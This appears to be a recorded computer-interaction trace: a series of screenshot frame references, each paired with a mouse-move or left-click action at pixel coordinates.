
{"action": "mouse_move", "coordinate": [169, 193]}

{"action": "mouse_move", "coordinate": [177, 193]}

{"action": "mouse_move", "coordinate": [154, 228]}

{"action": "mouse_move", "coordinate": [244, 144]}

{"action": "mouse_move", "coordinate": [265, 138]}

{"action": "mouse_move", "coordinate": [153, 221]}

{"action": "mouse_move", "coordinate": [147, 205]}

{"action": "left_click", "coordinate": [73, 211]}

{"action": "mouse_move", "coordinate": [297, 203]}

{"action": "mouse_move", "coordinate": [110, 80]}

{"action": "left_click", "coordinate": [196, 23]}

{"action": "left_click", "coordinate": [298, 65]}

{"action": "mouse_move", "coordinate": [228, 108]}

{"action": "mouse_move", "coordinate": [310, 243]}

{"action": "mouse_move", "coordinate": [192, 188]}

{"action": "mouse_move", "coordinate": [230, 190]}

{"action": "mouse_move", "coordinate": [332, 202]}

{"action": "mouse_move", "coordinate": [303, 190]}

{"action": "mouse_move", "coordinate": [197, 171]}

{"action": "mouse_move", "coordinate": [305, 172]}

{"action": "mouse_move", "coordinate": [184, 239]}
